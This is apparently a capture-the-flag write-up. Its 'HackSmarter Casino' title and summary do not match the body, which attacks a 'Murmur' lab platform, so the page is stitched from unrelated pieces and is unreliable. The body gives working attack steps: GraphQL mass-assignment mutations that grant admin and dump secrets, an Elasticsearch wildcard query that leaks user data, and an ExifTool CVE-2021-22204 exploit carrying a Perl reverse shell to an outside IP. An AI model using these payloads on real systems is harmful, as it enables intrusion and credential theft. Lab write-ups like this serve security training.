


HackSmarter: Casino Writeup
A HackSmarter Medium Linux box: a leaked JS sourcemap exposes an unauthenticated API leaking guest logins, a Jinja2 SSTI gives RCE, and a misconfigured SSH key and a leaked log lead to root.

Murmur is a hard-tier WebRange from WebVerse built around a Series-B social media platform’s attack surface - ten flags, sixteen services, bugs in the seams between them.
I’ll start with vhost enumeration and static JavaScript analysis, pulling the full internal service topology out of a readable frontend bundle. GraphQL introspection is enabled in production, the updateProfile mutation exposes a writable role field with no access control, and a single internalConfig query dumps the entire platform’s credential set once admin access lands: database password, JWT signing key, and the internal service map. The unauthenticated Elasticsearch search endpoint is equally generous - a bare wildcard returns the full user index and every employee’s PII.
The media upload endpoint runs files through ExifTool 12.23, vulnerable to CVE-2021-22204, which drops a root shell on the media container and opens the internal network. Grafana 8.3.0 gives up its SSH key via the CVE-2021-43798 path traversal and leaves plaintext credentials for the moderation team in a notes file on disk; those credentials log straight into both the moderation queue and the admin panel. A coarse role check on the backend lets a content_moderator session reach every superadmin endpoint, including one that exposes CEO-CTO private messages by sequential integer ID - pointing directly to Gitea, where open self-registration and Drone CI’s injection of parent repo secrets into forked pipeline runs produces a clean credential dump. The embed service passes the raw URL from createEcho directly into a shell command, and the internal:read OAuth scope - restricted to employee approvals in principle - falls to a single database UPDATE with the credentials already in hand.


The engagement target is 10.100.0.62. Hitting it in the browser immediately redirects to murmur.local, signalling a vhost-routed multi-service deployment where a single nginx reverse proxy routes traffic to different backend containers based on the Host header. After adding the host to /etc/hosts, the landing page redirected unauthenticated visitors to /login. Account registration was open with no invite required.
With a base domain established, the immediate next step is figuring out how many subdomains are routed through the same IP:
gobuster vhost -u http://murmur.local \
  -w /opt/SecLists/Discovery/DNS/subdomains-top1million-110000.txt \
  --append-domain --random-agent

All discovered hosts were added to /etc/hosts before moving on.
After registering an account, the client-side JavaScript at /static/murmur.js immediately stood out. Rather than a minified production bundle, Murmur ships a single hand-written vanilla JS file as its entire frontend runtime - fully readable, with inline developer comments, and exposing the complete internal service topology:

| Service | URL |
|---|---|
| GraphQL API | api.murmur.local/graphql |
| Search proxy | search.murmur.local/api/search |
| Media upload | media.murmur.local/upload |
| WebSocket | ws.murmur.local/graphql |
Navigating to api.murmur.local/graphql opened the Apollo Server sandbox directly - introspection is enabled in production. GraphQL introspection is a built-in feature that allows clients to query the API’s own schema at runtime: every type, field, query, and mutation, whether documented or not. In a production environment this is essentially handing an attacker a complete map of the attack surface before they’ve even authenticated.


Two things in the schema were immediately critical. First, the updateProfile mutation included a role field with no visible access-control restriction:
type Mutation {
  updateProfile(
    displayName: String, bio: String, website: String,
    location: String, avatarUrl: String, headerUrl: String,
    role: String,        # should never be here
    verified: Boolean
  ): User!
}
This is a mass assignment vulnerability. The server-side ORM receives all mutation arguments as a raw object and applies them directly to the model without stripping privileged fields like role before writing to the database. Second, the schema exposed an internalConfig query returning the JWT signing key, database connection strings, and internal service URLs - with no visible access-control annotation on the query itself:
type Query {
  internalConfig: InternalConfig!
}
type InternalConfig {
  signingKey: String!
  dbConnectionString: String!
  redisUrl: String!
  vaultAddr: String!
  embedUrl: String!
  featureFlags: [FeatureFlag!]!
}
Step 1 - Register an account
mutation {
  register(
    email: "attacker@test.com"
    handle: "attacker"
    password: "Password123!"
  ) {
    token
    user { id handle role }
  }
}
The response confirmed "role": "user".
Step 2 - Write the role field directly
Without any additional authentication, role was passed to updateProfile:
mutation {
  updateProfile(role: "admin") {
    id handle role
  }
}
{
  "data": {
    "updateProfile": {
      "id": "4c219a15-e33c-4f33-a73b-8f5de7d81673",
      "handle": "attacker",
      "role": "admin"
    }
  }
}
One mutation, no privilege check.
Step 3 - Re-login for an admin-role JWT
The existing session token still carried role: "user" in its claims. JWTs are signed at issuance and don’t update dynamically when the underlying database record changes - a fresh login mutation issues a new token with the current database state baked in:
mutation {
  login(email: "attacker@test.com", password: "Password123!") {
    token
    user { id handle role }
  }
}
{
  "data": {
    "login": {
      "token": "[REDACTED]",
      "user": {
        "id": "4c219a15-e33c-4f33-a73b-8f5de7d81673",
        "handle": "attacker",
        "role": "admin"
      }
    }
  }
}
With the admin token in the Authorization: Bearer header, internalConfig returned the entire platform’s credential set in a single response:
{
  internalConfig {
    signingKey
    dbConnectionString
    redisUrl
    vaultAddr
    minioEndpoint
    embedUrl
    featureFlags { name enabled description }
  }
}

| Secret | Value |
|---|---|
| DB | postgresql://murmur_admin:[REDACTED]@postgres:5432/murmur_prod |
| Redis | redis://:[REDACTED]@redis:6379 |
| Vault | http://vault:8200 |
| Embed service | http://embed:3000 |
| JWT signing key | RSA private key (PKCS#8) |
The feature flags are useful intelligence for the rest of the engagement. A chatbot_alpha_sarah_eng flag revealed that @sarah_eng was a bot that liked any echo @-mentioning her, and that the bot’s inbox preview UI had been “rendering unexpected content from echoes” - signalling an XSS surface and pointing toward the OAuth phase. A rich_link_previews flag named the embed service at http://embed:3000 as the component responsible for link previews - pointing toward Flag 5. The flag itself was embedded in the feature flags response as a description string.
Every keystroke in the top search bar on murmur.local fired a live request to the search proxy, visible in Burp:


The q parameter was using Elasticsearch’s query_string syntax - a powerful query language that supports wildcards (*), boolean operators, field-specific filters (field:value), and range queries. When user input is interpolated directly into this syntax without sanitisation, the attacker controls the query structure rather than just the search terms. The size parameter, which controls result count, was equally unsanitised.
Sending a bare wildcard with an invalid size value:
GET /api/search?type=users&q=*&size=* HTTP/1.1
Host: search.murmur.local
q=* matches every document in the index. size=* is not a valid integer, so Elasticsearch fell back to a large default. The response returned all 10 documents in the murmur-users index, including a hidden account that would never surface in any normal search:
{
  "_id": "u-flag",
  "_source": {
    "user_id": "u-flag",
    "handle": "flag_account",
    "display_name": "Flag Holder",
    "email": "flag@murmur.local",
    "bio": "MURMUR{[REDACTED]}",
    "role": "user",
    "verified": false
  }
}

The same dump leaked PII for every internal employee - phone numbers, emails, and roles for sarah_eng, mike_ops, jessica_trust, and the CEO and CTO accounts. That data would feed directly into later phases.
The profile photo upload widget on murmur.local/settings posts to media.murmur.local/upload. The JSON response included the full ExifTool metadata output for the uploaded file:


The server was running ExifTool 12.23, and the metadata was being returned verbatim in the API response. This confirmed ExifTool was processing every upload server-side before storage - and that the version banner was being leaked in full.
ExifTool 12.23 is vulnerable to CVE-2021-22204 (CVSS 7.8), a critical code execution vulnerability in its DjVu file format parser. DjVu supports embedded metadata annotation chunks (ANTa/ANTz), and ExifTool passes the content of those annotation chunks directly to Perl’s eval() - functionally equivalent to exec() - without any sanitisation. By embedding Perl code inside a DjVu annotation chunk and disguising the file as a JPEG (ExifTool processes files by content, not by extension), an attacker achieves arbitrary remote code execution on any server running ExifTool 12.23 against untrusted uploads. The vulnerability was patched in ExifTool 12.24.
The public PoC from convisolabs was cloned:
git clone https://github.com/convisolabs/CVE-2021-22204-exiftool
exploit.py was edited to set the attacker’s VPN IP and listener port, then executed to produce image.jpg - a JPEG container with a DjVu ANTz chunk embedded via ExifTool’s HasselbladExif tag. The payload inside the chunk is a base64-encoded Perl reverse shell:
use Socket;
socket(S,PF_INET,SOCK_STREAM,getprotobyname('tcp'));
if(connect(S,sockaddr_in(443,inet_aton('10.8.0.5')))) {
  open(STDIN,'>&S');
  open(STDOUT,'>&S');
  open(STDERR,'>&S');
  exec('/bin/sh -i');
}
With penelope listening on port 443 and the malicious file uploaded through the profile photo widget:
[+] Listening for reverse shells on 0.0.0.0:443
[+] [New Reverse Shell] => 11af9ffd59fb 10.8.0.1 Linux-x86_64 👤 root(0) 😍️ Session ID <1>
[+] PTY upgrade successful via /usr/bin/script
root@11af9ffd59fb:/opt/media-service#

It is worth to note that the upload endpoint requires no authentication and the media service runs as root with no container restrictions, which maximises impact considerably.
cat flag.txt
MURMUR{[REDACTED]}
The first thing to check in any containerised foothold is the configuration on disk. In Docker-based deployments secrets are frequently baked into the image or mounted as config files at predictable paths, and root can read all of them. config.yaml in the working directory delivered a full credential set and a map of internal hostnames:
storage:
  endpoint: minio:9000
  access_key: murmur-media-svc
  secret_key: [REDACTED]
redis:
  password: [REDACTED]
internal:
  jwt_signing_key: [REDACTED]
  admin_api_url: http://admin:3000
  modqueue_url: http://modqueue:8000
  deploy_url: http://deploy:3000
  vault_addr: http://vault:8200
